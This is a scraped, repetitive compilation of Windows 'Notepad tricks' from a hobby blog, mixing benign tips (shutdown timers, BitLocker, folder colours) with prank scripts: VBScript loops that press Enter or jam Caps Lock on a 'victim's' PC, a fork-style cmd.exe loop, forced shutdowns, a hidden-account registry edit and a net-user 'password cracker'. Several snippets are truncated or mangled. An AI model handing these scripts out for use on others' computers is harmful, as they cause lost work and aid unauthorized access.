NOTEPAD

editor that is
embedded in Microsoft
Windows.
Open Any file using CMD Batch File
1. Open Notepad. (Windows + R => Type "Notepad" => Press Enter )
2. Copy these and paste in notepad
%echo off
START C:\Windows
%echo off
3. After START Type there path of the file.
4. Save it with name of " anything.cmd "
5. Open it. The file of the path will open.
Slowly Type Messages
THIS IS FOR TIMEPASS WITH YOUR FRIEND.
- Open Notepad.
- Paste the following code in the notepad file:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
- Save the file with any name and with .vbs extension and close it.
NOTE: IF YOU WANT TO STOP THIS TRICK. FOLLOW THE INTRUCTION.
1. PRESS CTRL+ALT+TAB.
2. WINDOWS TASK MANAGER WILL OPEN. CLICK ON PROCESS TAB.
3. CLICK ON WSCRIPT.EXE.
4. CLICK ON END PROCESS. THIS TRICK WILL CLOSE.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
TURN YOUR BROWSER INTO NOTEPAD WITH THE EASY TRICK
TYPE THIS IN YOUR BROWSER IN ADDRESS BAR :
data:text/html, <html contenteditable>

then you can type anything on that page ..........
How to speed up internet connection using CMD
Find MAC address on windows 7
1.Open RUN and type CMD in it and Hit enter(Recommended to Run the CMD using administrator rights).
2.Now in that type "cd/" or "cd c:\windows\system32" and hit enter.
3.Enter "netsh int tcp show global" in the command prompt to view the TCP(Transmission control protocol) global parameters as shown below.
 4.In order to increase the internet change the "Chimney" variable value to "Enabled".In order to change enter the following command and hit enter
netsh int tcp set global chimney=enabled
5.Similarly change the Auto-Tuning variable value to "Normal" by entering the below command.
netsh int tcp set global autotuninglevel=normal
6.Similarly change the congestion control provider value to CTCP.CTCP is enabled by default in the computer which are running beta version of windows server 2008 and in some version of vista and 7,this value is set to "none".In order to enable this option enter the following command.
netsh int tcp set global congestionprovider=ctcp
- Add third party program to "My computer".
7.In order to check whether the above commands are enabled or not enter the command which is used in step 3 and you will see the screen as shown below which changes.

8.Restart your computer in order to take effects.
Steps to get the previous configuration:
9.In order to get back the values of TCP global parameters,enter the below commands in the cmd.
- netsh int tcp set global chimney=default.
- netsh int tcp set global autotuninglevel=disabled.
- netsh int tcp set global congestionprovider=none.
How to Encrypt Files using True crypt.
1.Requirements:
- True crypt(click here).
- Administrative Rights.
3.As we are going to create a completely new volume we gonna choose "Create an encrypted file container" and click next.
4.Now you can choose normal True crypt (Standard True crypt) or hidden True crypt.If you totally a newbie to this app i recommend you to choose Standard True crypt and click next.
5.After clicking next it will ask you to choose the location where you want to save the volume.Choose the location and click on next.
6.Choose the Encryption algorithm,i recommend you to select AES as it takes a person a year to decrypt the file under this algorithm.Leave the remaining settings as it is and click on next.
7.Now depending up on the space available on your desk,choose the volume of the size and click next.
8.Enter a password for the volume,i recommend you to use special characters like @,$,CAPS and more.
9.After setting the password to the volume and clicking on next you will find an option called FORMAT.Click on format and a window will pop up saying new volume as been created.
10.After creating the volume go to the main panel of the true crypt and choose any one of the volume displayed such as G,K,L..etc., and click on select file and browse to the path where the volume is created and click on mount.
11.After mounting the volume,Open "My computer" and you will find an extra volume to which you have associated the volume you have created.
12.Drag your confidential files in to it and click on dismount to hide those files.
How to change the color of a folder in windows 8/7/vista/XP.

Method 1:
1.Go to softorino.com and download the folder colorize file and install it using system administrative rights(Right click on the download file and click on "Run as Administrator").
Add third party programs to MY computer
2.After installation of the software choose the folder for which you want to change the color.
3.Right click on the selected folder and you will find an option called "colorize !".Move the cursor on the colorize option and it will show a list of colorized folder.
4.From the list choose your color and you will find the folder as.
Method 2:
1.Go to folderico and download the folderico file(Its a paid version software) and install it using Administrative rights.
Speed up your Internet connection.
2.Now choose your folder and right click on it.You will find an option called folderico or change icon as shown below.
Speed up your Internet connection.
2.Now choose your folder and right click on it.You will find an option called folderico or change icon as shown below.
3.Choose a color which you want to apply for your folder and you will the folder
Antivirus Tools
· Avira AntiVir Personal (18-10-2012): Free anti-virus and anti-spyware on-demand scanner, detects and removes more than 50000 viruses and trojans (Windows Freeware).
· Avira AntiVir Personal (18-10-2012): Free anti-virus and anti-spyware on-demand scanner, detects and removes more than 50000 viruses and trojans (Windows Freeware).
· ClamWin Free Antivirus 0.97.6 (18-10-2012): A free antivirus, GNU GPL Open Source Virus Scanner (Windows Freeware).
· ComboFix (18-10-2012): Designed to cleanup malware infections and restore settings modified by malware (Windows Freeware).
· Dr.Web CureIt! Antivirus: Free standalone anti-virus and anti-spyware on-demand scanner (downloadable) (Windows Freeware).
· GMER 1.0.15: Hidden services, hidden registry, hidden file scanner, Rootkit Detector and Remover (Windows Freeware).
· Malwarebytes Anti-Malware 1.51.1 (18-10-2012): Anti-malware application that can thoroughly remove even the most advanced malware (Windows Freeware).
· Remove Fake Antivirus 1.82: Tool to remove virus/malware which disguises itself to be an antivirus and produces fake alert/warnings and urge you to purchase a useless copy of the fake antivirus (Windows Freeware).
· RootkitRevealer 1.7.1: Rootkit Revealer is an advanced patent-pending root kit detection utility (Windows Freeware).
· Spybot: Search & Destroy 1.6.2 (18-10-2012): Application to scan for spyware, adware, hijackers and other malicious software (Windows Freeware).
· SuperAntispyware: Remove Adware, Malware, Parasites, Rootkits, Spyware, Trojan, and Worms (downloadable) (Windows Freeware).
· TDSSKiller 2.8.13: Remove malware belonging to the family Rootkit.Win32.TDSS aka Tidserv, TDSServ and Alureon (Windows Freeware).
How to Change the
TIME using CMD


If You Enter New Time . The Time Will Change. After Changing Time Hit Enter. Then You Wil The Time Is Change Type There Exit The Cmd Will Close.
INVISBLE FOLDER
MAKE A NEW FOLDER RENAME IT HOLDING THE LEFT ALT AND WITH THE RIGHT NUMBER PAD 0160, AFTER THE NAME IS ERASED RIGHT CLICK ON IT GO TO PROPERTIES AFTER YOU ARE THERE GO TO CUSTOMIZE, WHEN YOU ARE THERE GO TO CHANGE ICON LOOK FOR THE ONE THAT IT IS A BLANK SPACE CLICK IT AND THERE YOU GO AN INVISIBLE FOLDER.
If you don't want to hide your Folder then rename this folder and changen the name of the folder.
If you don't want to hide your Folder then rename this folder and changen the name of the folder.
MSG BOXES
DO THIS
MSGBOX "WHATERVER YOU WANT" INSIDE THE QUOTES
AND THERE YOU GO.
save it yourname.vbs
Note : If you want to stop this program then press Ctrl+Alt+Delete then click on Start Task Manager -> Click on Process -> click on wscipt.exe and click on End Process.
Note : If you want to stop this program then press Ctrl+Alt+Delete then click on Start Task Manager -> Click on Process -> click on wscipt.exe and click on End Process.
Boxes
copy paste this to your notepad
@echo off
lots of boxes
start boxes
AFTER YOU DONE THIS SAVE IT AS boxes.bat WITH THIS ONE YOU MAKE POP-UPS SEND IT VIA EMAIL OR IN YOUR COMPUTER PRANK THEM
Trick to unlock password protected
memory card
Memory Cards are widely storage media that are used to store digital information. Most of a users store music, videos and photos in a memory cards. Many of us use password to protect memory card. But some time we or our friends forgot password and then we stressed about it.The usually solution left is to Format a memory from your mobile phones.

But here we have simple process to recover forgotten password Without Formatting
- First download FExplorer from here(for Symbian) and click here (for java)
- Now run FExplorer
- Find & open the path C:\system.
- there you find the file mmcstore and copy it to your PC.
- Open that file using notepad, you will find the password in that text file.
Automatic Shutdown Windows PC
with Timer
You can find many software related to auto shutdown but here in this post you will learn that how you can set timer to shutdown your windows PC without any software.

This post will help you when you are downloading any movie or a game which going to take hours to complete. And then, you need to sleep or suddenly you have to leave for some urgent work. Then this shutdown timer trick surely will help you.
First Method:
1. Right Click Mouse on your Desktop & Choose New > Shortcuts
2. In the Pop window which says "Type The Location Of The Shortcut" typeshutdown -s -t 3600

Remember 3600 is the amount of seconds before Windows Shutdown
For example: 60secs*60mins=3600secs, you can change 3600 with your need.
3. Type your shortcut name. You're done.
4. Now Double click the shortcut you recently created to activate.

How to Abort
1.To abort shutdown create another shortcut.
2. change Location Of the Shortcut to "shutdown -a" without the quotes.
3. Name the shortcut.Simply double click to abort.
You will get notification about shutdown cancellation.

Alternate Method:
1: Go to Start > Run
2: Type this Code "at 11:35 shutdown -s" without quotes & click OK.
Note:All The Time is in 24-Hours Format
For Example:If you want to shut down at 9:00pm, you should type 'at 21:00 shutdown -s' without quotes.
How to Abort
Repeat the Step 1 & Enter the Code "shutdown -a" without quotes & click OK.
So, this is simple and useful trick to schedule automatic shutdown in windows without use of any software.
If you find this trick useful then please share and feel free to ask any queries.
How to Password Protect your
Pendrive without any Software
We all know the importance of USB stick. It is the one of the easiest way to share or transfer your files, data between computers. But what if your pen-drive having some secret data or having files which you don't want to get checked by any other person.
 For these types of situations you need to lock your pen-drive with password. On internet lots of paid as well as free software available to secure your pen-drive. But today I'm going to explain you that how you can password protect your pen-drive without any software.
Procedure To Password Protect (Win7 & Win8)
- Insert your USB drive to computer
- Click on Start
- In 'Search programs and files' box, type Bitlocker Drive Encryption
- Now click it to open. You will find your pen-drive in last and click on Turn on Bitlocker

- Select password to unlock your pen drive
- type your desired password

- Click Next
- Choose save the recovery key to a file
- You can also print recovery key

- Choose the safe destination for recovery key because in case you forgot your password it will help you to unlock your USB
- and then tap Next.
- Then click on Start Encrypting.

It may take a few minutes in Encrypting depending upon size of pen-drive.
You can check it by removing and again re-inserting the pen drive.The System will ask you to enter the password to access the data.
Now your all data remains safe. Also in case your pen drive is lost or gets stolen then also no one can use it without password.
If this tutorial helps you in any way, then please take 5sec. to share with your friends.
Procedure To Password Protect (Win7 & Win8)
- Insert your USB drive to computer
- Click on Start
- In 'Search programs and files' box, type Bitlocker Drive Encryption
- Now click it to open. You will find your pen-drive in last and click on Turn on Bitlocker
- Select password to unlock your pen drive
- type your desired password
- Click Next
- Choose save the recovery key to a file
- You can also print recovery key
- Choose the safe destination for recovery key because in case you forgot your password it will help you to unlock your USB
- and then tap Next.
- Then click on Start Encrypting.
It may take a few minutes in Encrypting depending upon size of pen-drive.
You can check it by removing and again re-inserting the pen drive.The System will ask you to enter the password to access the data.
You can check it by removing and again re-inserting the pen drive.The System will ask you to enter the password to access the data.
Now your all data remains safe. Also in case your pen drive is lost or gets stolen then also no one can use it without password.
If this tutorial helps you in any way, then please take 5sec. to share with your friends.
How to Create Hidden User Account
(Hide User Account from Welcome
Screen) in Windows
However, showing and displaying of user accounts on the Welcome Screen is probably a weakness in the security point of view, more so if the user account is intended to be a hidden or backup user account. In fact, there is trick to make user account or administrator account that normally been listed on the Welcome Screen to be hidden from view.
In order to hide a user account (which also means create a hidden user account) in Windows XP, Vista, or Windows 7, just go to Control Panel User module and create an additional user as usually do (Control Panel -> User Accounts and Family Safety -> User Accounts in Windows 7 and Windows Vista). If you already have an existing user that wants to be made hidden, invisible or disappeared from Welcome Screen, then go straight to guide below.
Run Registry Editor (RegEdit.exe).
Navigate to the following registry key:
-
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
 Note: If SpecialAccounts and UserList is not found, create new sub-key and name them accordingly.
- Select UserList, and in the right pane, right click on any blank space, and point to New -> DWORD (32-bit) Value.
- Name the new DWORD registry value name as the exact same name that match the name of the user account to be hidden.
For example, if the user ID of the user account is John, the name the registry value as John.
- Double click on DWORD registry value, and set the value data to 0 in oder to hide the account from Welcome Screen.
Tip: To display the user account on Welcome Screen again so that it’s visible again, delete the registry entry, or set the value data to 1.
- Exit Registry Editor.
- Log off or restart computer to make the change effective.
Tip: In order to login into Windows using an user account that has made hidden and invisible, just press Ctrl+Alt+Del to bring up Windows Logon dialog, and then type in the user name and password manually.
However, showing and displaying of user accounts on the Welcome Screen is probably a weakness in the security point of view, more so if the user account is intended to be a hidden or backup user account. In fact, there is trick to make user account or administrator account that normally been listed on the Welcome Screen to be hidden from view.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
Note: If SpecialAccounts and UserList is not found, create new sub-key and name them accordingly.
For example, if the user ID of the user account is John, the name the registry value as John.
Tip: To display the user account on Welcome Screen again so that it’s visible again, delete the registry entry, or set the value data to 1.
Chrome on Windows
If you have not already done so, please create your cert/key pair here. This web application will create your cert/key files. Simply overwrite the cert/key files that came with SABnzbd with these new ones. Also make sure that when you are filling out the data to create these files, that you make "common name" the domain you are using to connect to SABnzbd.
- Close and restart Chrome.
- Visit your SABnzbd HTTPS URL; do NOT click "Proceed Anyway".
- Click the lock icon that has a red X on it, on the left of your URL, in the address bar.
- In the popup that appears, click "Certificate Information".
- In the new window that appears, click the "Details" tab, then the "Copy to File..." button
- Accept all default, and choose any location for the exported certificate file.
- Double-click the new .cer file that was created by the previous step.
- Click "Install Certificate...".
- In the wizard that appears, make sure you tell it you want to choose the location to install the certificate. Choose the Root Authority store after clicking "Browse".
- From then on, when Chrome (or any of your browser for that matter) will encounter this certificate, it will accept it as if it was a valid certificate.
Chrome on Linux
None of the SABconnect++ developers use Linux, so we unfortunately cannot provide detailed instructions here. Please visit the following links for more detailed information:
http://blog.avirtualhome.com/2010/02/02/adding-ssl-certificates-to-google-chrome-linux-ubuntu/http://code.google.com/p/chromium/wiki/LinuxCertManagement
(Thanks to the user who contributed these resources in the comments section below)
Chrome on Mac OS X
- Close and restart Chrome.
- Visit your SABnzbd HTTPS URL; do NOT click "Proceed Anyway".
- Click the lock icon that has a red X on it, on the left of your URL, in the address bar.
- In the popup that appears, click "Certificate Information".
- In the new window that appears, drag the blue certificate icon onto your Desktop.
- Double-click the new .cer file that was created on your desktop by the previous step. Keychain Access will start.
- Find the certificate you just added in the list (you can use the top-right search box to look for "SAB"). Double-click the certificate.
- In the new window that appears, open the "Trust" section at the top, and select "Always Trust" in the first drop down menu.
- From then on, when Chrome (or any of your browser for that matter) will encounter this certificate, it will accept it as if it was a valid certificate.
Disable USB ports on Windows PC via
Registry
With this trick, you can disable access to your USB(Universal Serial Bus) ports in your Windows based PC to prevent people from taking out data from your personal computer without permission or spreading viruses through the use of USB(pen and flash) drives.
To use this trick to disable USB ports, follow the steps given below:-
- Click on Start.
- Click on Run. If you cannot find RUN, type it in the search box.
- Type "regedit" without quotes. This will launch the Registry Editor.
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\usbstor.
- In the work area, double click on Start.
- In the Value Data box, enter 4.
- Click on OK.
- Close Registry Editor and refresh your desktop.
- To re-enable access to your USB ports, enter 3 in the Value Data box in Step 6.

Try it yourself to make your PC invulnerable from data theft and malware which spread through USB ports. This works on Windows XP, Windows Vista, Windows 7 and Windows 8.
Note: This trick also disables access to your USB connected peripheral devices. So, do not use it if you have USB connected keyboard and mouse.
With this trick, you can disable access to your USB(Universal Serial Bus) ports in your Windows based PC to prevent people from taking out data from your personal computer without permission or spreading viruses through the use of USB(pen and flash) drives.
To use this trick to disable USB ports, follow the steps given below:-
Try it yourself to make your PC invulnerable from data theft and malware which spread through USB ports. This works on Windows XP, Windows Vista, Windows 7 and Windows 8.
Note: This trick also disables access to your USB connected peripheral devices. So, do not use it if you have USB connected keyboard and mouse.
To use this trick to disable USB ports, follow the steps given below:-
- Click on Start.
- Click on Run. If you cannot find RUN, type it in the search box.
- Type "regedit" without quotes. This will launch the Registry Editor.
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\usbstor.
- In the work area, double click on Start.
- In the Value Data box, enter 4.
- Click on OK.
- Close Registry Editor and refresh your desktop.
- To re-enable access to your USB ports, enter 3 in the Value Data box in Step 6.
Try it yourself to make your PC invulnerable from data theft and malware which spread through USB ports. This works on Windows XP, Windows Vista, Windows 7 and Windows 8.
Note: This trick also disables access to your USB connected peripheral devices. So, do not use it if you have USB connected keyboard and mouse.
Create a Shortcut to lock your Computer
Have you ever left your PC in a hurry? Have you ever felt that it is a pain to lock your system in the simple way of doing CTRL+ALT+DEL? I would imagine that you have and then, this trick is for you. This trick enables you to create a shortcut to lock your computer instead of doing the regular CTRL+ALT+DEL, thus providing you a way to quickly and easily get away from your PC whenever you are in a hurry.
To use this trick, follow the instructions given below:-
Steps
- Right Click on an empty slot on Desktop, point to New and click on Shortcut.
- In the dialog box that pops up, type the following code without quotes in the Type the location of the item.
3. Click on Next and type a name for the shortcut in the Type a name for this
Shortcut textbox.
4. Click on Finish.

Now you will be able to lock your computer by double clicking on the created shortcut. You can also add this shortcut to Quick Launch toolbar to lock your system with only a single click.
Have you ever left your PC in a hurry? Have you ever felt that it is a pain to lock your system in the simple way of doing CTRL+ALT+DEL? I would imagine that you have and then, this trick is for you. This trick enables you to create a shortcut to lock your computer instead of doing the regular CTRL+ALT+DEL, thus providing you a way to quickly and easily get away from your PC whenever you are in a hurry.
To use this trick, follow the instructions given below:-
Steps
Shortcut textbox.
4. Click on Finish.
Now you will be able to lock your computer by double clicking on the created shortcut. You can also add this shortcut to Quick Launch toolbar to lock your system with only a single click.
To use this trick, follow the instructions given below:-
Steps
- Right Click on an empty slot on Desktop, point to New and click on Shortcut.
- In the dialog box that pops up, type the following code without quotes in the Type the location of the item.
Shortcut textbox.
4. Click on Finish.
Now you will be able to lock your computer by double clicking on the created shortcut. You can also add this shortcut to Quick Launch toolbar to lock your system with only a single click.
Make your Computer Welcome You
To use this trick, follow the instructions given below:-
- Click on Start. Navigate to All Programs, Accessories and Notepad.
- Copy and paste the exact code given below.
3. Replace Username with your own name.

Now when the next time you start your computer, Windows will welcome you in its own computerized voice.
Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
- Go to Control Panel.
- Then click on Switch to Classic View.
- Then Click on Sounds and Audio Devices.
- Then Click on the Sounds Tab.
- Select No Sounds from the Sound Scheme option.
- If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
- Click on OK.

Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.
3. Replace Username with your own name.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.
7. Paste the file.
Diary log
This little trick is very good and easy to use.
Just open up notepad and type:
.LOG
Then save it as whatever you want to call it, close it, and re-open it, and you will have a diary type

entry, telling you the date and time. Type your entry/message, save it, and the next time you open it, it will be there.
Message Popups
This is a cool trick, that can get really irritating to unsuspecting friends.
in notepad, type, or copy and paste this:
do
MsgBox "your text here"
MsgBox "your text here"
MsgBox "your text here"
loop
This code will bring up a message pop up, saying whatever you type into the script.
I have put 3 message boxes before it loops back to the start, but you can put as many as you want,
simply by adding more of the line in the script. Make sure that you put it before 'loop' though.

This is my example
Then save it as 'anything.vbs'
Jam on a friends caps lock
This trick is very amusing and it will jam on the caps lock key on who ever opens the file.
open notepad and type:
Set wshShell =wscript.CreateObject("
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
and save it as 'capslock.vbs'
This can fixed with a simple restart
This can fixed with a simple restart
Continually Press 'Enter'
As it says in the title, this script will continually press the 'enter' key.
This trick is VERY annoying for your victim, and makes the computer practically non usable until restart.
you could potentially lose unsaved work if you open this, so be careful!!!
open notepad and type:
Set wshShell = wscript.CreateObject("WScript.
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
save it as 'anything.vbs'
To stop this, simply turn off your computer
Shutdown
This trick shuts down the computer after displaying a message. It goes without saying that this can be dangerous and can cause people to lose unsaved work.
open notepad
type:
@echo off
msg * your message here
shutdown -c “your message here” -s 30
msg * your message here
shutdown -c “your message here” -s 30
Now save the file with any name, but make sure it has the '.bat' extension
Open Some Software Many Times
open notepad
type:
@ECHO off
:top
START %SystemRoot%system32notepad.
GOTO top
Then save as 'anything.bat'
you can change which piece of software opens, by typing in the route to the file after 'START'
Make A Goto Menu
Copy And Paste The Following Into Notepad...
@Echo Off
:Menu
Title Menumaker V0.1
Color 06
Cls
Echo.
Echo.
Echo Menu Tester...
Echo Type 1 For Fun!
Echo Type 2 For A Bun!
Set /P Choice=
If %Choice% EQU 1 Goto Fun
If %Choice% EQU 2 Goto Bun
:Fun
Title !!!Fun!!!
Color 08
Cls
Echo !!!FUN!!!
Echo NO FUN HERE!
Pause
Goto Menu
:Bun
Title !!!Bun!!!
Color 08
Cls
Echo !!!Bun!!!
Echo No Bun Here...
Pause
Goto Menu
Computer-Booter Program
Copy And Paste The Following Into Notepad...
@Echo Off
:Main
Title Computerbooter V0.1
Cls
Color A
Echo.
Echo.
Echo 1} About This Program
Echo 2} Exit This Program
Echo.
Echo 3} Shutdown Computer
Echo 4} Restart Computer
Echo 5} Logoff Computer
Echo.
Echo 6} Start Control Panel
Echo 7} Start System32 Folder
Echo.
Echo 8} Crash Your Computer
Echo.
Echo 9} Our Coding Website
Set /P Select=
If %Select% EQU 1 Goto About
If %Select% EQU 2 Goto Exit
If %Select% EQU 3 Goto Shutdown
If %Select% EQU 4 Goto Restart
If %Select% EQU 5 Goto Logoff
If %Select% EQU 6 Goto Control
If %Select% EQU 7 Goto System32
If %Select% EQU 8 Goto Crash
If %Select% EQU 9 Goto Webpage
:About
Title About Computerbooter V0.1
Color E
Cls
Echo.
Echo.
Echo ABOUT COMPUTERBOOTER 0.1 FOR WINDOWS
Echo (BATCH FILE VERSION)
Echo.
Echo All Of This Program Was Created By NOOR MOHAMMAD
Echo.
Echo.
Echo For More Info Visit http://learnnotepad.blogspot.in/ Or Type In Start
Set /P Web=
If %Web% EQU Start Goto Webpage Else Goto Main
:Exit
Exit
Goto Exit
:Shutdown
Start C:\Windows\System32\Shutdown.Exe -S -T 5 -C "Computerbooter Will Now Shutdown Your Computer"
Goto Main
:Restart
Start C:\Windows\System32\Shutdown.Exe -R -T 5 -C "Computerbooter Will Now Shutdown Your Computer"
Goto Main
:Logoff
Start C:\Windows\System32\Shutdown.Exe -L -T 5 -C "Computerbooter Will Now Logoff Your Account"
Goto Main
:Control
Start Control Panel
Goto Main
:System32
Start C:\Windows\System32
Goto Main
:Webpage
Echo Currently Loading
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading.
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading..
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading...
Ping Localhost -N 1 >Nul
Cls
Echo Successfully Loaded...
Ping Localhost -N 2 >Nul
Start http://learnnotepad.blogspot.in/
Echo Booting Up Menu...
Ping Localhost -N 2 >Nul
Goto Main
:Crash
Start C:\Windows\System32\CMD.Exe
Goto Crash
Then Save It As BOOT.Bat And Enjoy!
Timer (Count Down)
Copy And Paste The Following Into Notepad...
@Echo Off
:Start
Title Timer
Color EC
Echo Type In An Amount Of Time (Seconds)
Set /P Time=
Color CE
:Loop
Cls
Ping Localhost -N 2 >Nul
Set /A Time=%Time%-1
Echo %Time%
If %Time% EQU 0 Goto Timesup
Goto Loop
:Timesup
Title Time Is Up!
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Cls
Echo The Time Is Up!
Pause
Cls
Echo Thank You For Using This Software.
Pause
Goto Web
Goto Exit
:Web
Start learnnotepad.blogspot.com
:Exit
Exit
Goto Exit
Save It As Timer.Bat And Enjoy!
Timer - Shutdown Computer When Timeout
@Echo Off
:Start
Title Timer
Color 08
Echo Type In An Amount Of Time (Seconds)
Set /P Time=
Color CE
:Loop
Cls
Ping Localhost -N 2 >Nul
Set /A Time=%Time%-1
Echo %Time%
If %Time% EQU 0 Goto Timesup
Goto Loop
:Timesup
Title Time Is Up!
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Color 0E
Echo You Have 20 Seconds Before Windows Will Shut Down!
Ping Localhost -N 20 >Nul
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Ping Localhost -N 1 >Nul
Ping Localhost -N 1 >Nul
Ping Localhost -N 1 >Nul
Goto Shutdown
:Shutdown
Color 04
Echo Windows Is Now Shutting Down!
Ping Localhost -N 1 >Nul
Start C:\Windows\System32\Shutdown.Exe -S
Save as : Timer.bat
User Password Code Cracker V1
Type This Code Into Notepad, And You Can Type In A User And Change The Password!
@Echo
Title Codecracker By Notepadcodes!
Color 05
Echo Codecracher V1
Echo By Http://Learnnotepad.Blogspot.In/
Echo ******************************************************************
Echo.
Net User
Echo Type In A Username In The Option Above:
Set /P Username=
Net User %Username%
Echo Changing Password...
And Save It As Passwordcracker.Bat!
NOTE:
THIS WONT WORK ON ALL MACHINES!
Bush Hid The Facts – Most Popular Notepad Tricks
This Is One Of The Mysterious Notepad Tricks We Know. According To The Trick It Really Seems Microsoft Had Put Some Hack Into The Coding Of Notepad Making The Text Hidden After Saving It.
Bush Hid The Facts – Most Popular Notepad Trick Open Notepad.
Type BUSH HID THE FACTS
Save That File.
Close It
Open It Again See…
Why This Happens ? : It Was Later Known 4335 Rule. It Means That If We Enter Four Words Separated By Spaces, Wherein The First Word Has 4 Letters, The Next Two Have Three Letters Each, And The Last Word Has Five Letters. Then Notepad Automatically Hides The Text Into Unknown Code. Similar Are With “This App Can Break”.
OR
STEP 1: OPEN NOTEPAD
STEP 2: WRITE FOLLOWING LINE IN THE NOTEPAD.
THIS APP CAN BREAK
STEP 3: SAVE THIS FILE AS AAA.TXT
STEP 4: CLOSE THE NOTEPAD.
STEP 5: OPEN THE FILE AGAIN.
VOILLA!!
OR
1> OPEN NOTEPAD
2> ENTER FOUR WORDS SEPARATED BY SPACES, WHEREIN THE FIRST WORD HAS 4 LETTERS, THE NEXT TWO HAVE THREE LETTERS, AND THE LAST WORD HAS FIVE LETTERS
3> DON’T HIT ENTER AT THE END OF THE LINE.
4> SAVE THE FILE.
5> CLOSE NOTEPAD.
6> REOPEN NOTEPAD.
7> OPEN THE FILE YOU JUST SAVED.
YOU ARE DONE!!!
World Trade Centre Attack Trick – Shocking Notepad Tricks
Did You Know That The Flight Number Of The Plane That Had Hit WTC On 9/11 Was Q33NY …
Open Your Notepad
Type The Flight Number I.E Q33N In Capital Letters.
Increase The Font Size To 72
Change The Font To Wingdings
You Will Be Amazed By The Findings. Its A Plane Going For 2 Building Shaped Structures & Then Death.(See Below) WTF ?
Must Be Shocking Right.
But This Is Only Hoax As No Plane No:-Q33N Crashed Into Twin Towers.
Test Your Anti-Virus
You Can Also Test Your Anti Virus Program For Its Effectiveness Using A Simple Notepad Trick. Follow The Steps Below To Know More:
Open Notepad.
Copy The Code Give Below In The Notepad File:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save It With An .Exe Extension Like Testvirus.Exe
This Test Is Also Known As EICAR (European Institute For Computer Antivirus Research) Test File.
The File Is Simply A Text File Of Either 68 Or 70 Bytes That Is A Legitimate Executable File Called A COM File That Can Be Run By Microsoft Operating Systems And Some Work-Alikes (Except For 64-Bit Due To 16-Bit Limitations), Including OS/2. When Executed, It Will Print “EICAR-STANDARD-ANTIVIRUS-TEST-FILE!” And Then Stop. The Test String Was Specifically Engineered To Consist Of ASCII Human-Readable Characters, Easily Created Using A Standard Computer Keyboard. It Makes Use Of Self-Modifying Code To Work Around Technical Issues That This Constraint Makes On The Execution Of The Test String.
Continually Pop The CD Drive
Open Notepad.
Copy The Code Given Below Onto The Notepad File:
Set Owmp = Createobject(“Wmplayer.OCX.7?)
Set Colcdroms = Owmp.Cdromcollection
Do
If Colcdroms.Count >= 1 Then
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next
End If
